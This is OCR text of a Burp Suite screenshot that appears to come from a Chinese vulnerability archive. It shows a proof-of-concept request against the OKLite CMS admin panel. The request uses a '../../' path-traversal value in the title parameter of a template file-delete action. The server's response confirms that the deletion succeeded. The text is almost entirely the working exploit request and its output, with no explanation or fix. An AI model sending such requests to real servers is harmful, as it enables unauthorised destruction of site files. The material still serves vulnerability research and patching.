 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://oklite.com ?
Request
Raw Params Headers Hex
GET
/admin.php?c=tpl&f=delfile&id=1&folder=/&title=../../index.txt
&_noCache=0.33722950989826794&_=1568171202169 HTTP/1.1
Host: oklite.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: http://oklite.com/admin.php?c=tpl&f=list&id=1
Cookie: PHPSESSION=aem6h0b2mctdia1fj7ihibth47
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 11 Sep 2019 03:07:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-control: no-cache,no-store,must-revalidate,max-age=0
Pramga: no-cache
Vary: Accept-Encoding
Last-Modified: Sat, 26 Jul 1997 05:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 52
{"status":"ok","content":"\u5220\u9664\u6210\u529f"}
? < + > Type a search term 0 matches
Done 499 bytes | 30 millis
零组资料文库